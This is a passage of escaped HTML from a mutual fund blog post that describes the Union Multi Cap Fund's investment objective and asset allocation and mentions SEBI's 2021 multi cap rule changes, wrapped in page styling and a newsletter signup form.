justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnion\nMulti Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnion\nMulti Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAsset Class\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003EMinimum %\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003EMaximum %\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity and Equity Related instruments \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E75\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti cap mutual funds were once the most\nsought-after mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESo much so that it would be almost\nunimaginable to have a mutual fund portfolio without a multicap fund in it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti cap mutual funds would also be\nrecommend to first time equity investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is all in the past now, with new rules\nfor multi cap mutual funds brought about by SEBI effectively 2021 they now\nrequire a fresh approach and perspective since the old rules no longer apply.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/advantages-of-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the Advantages of Mutual Fund\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; 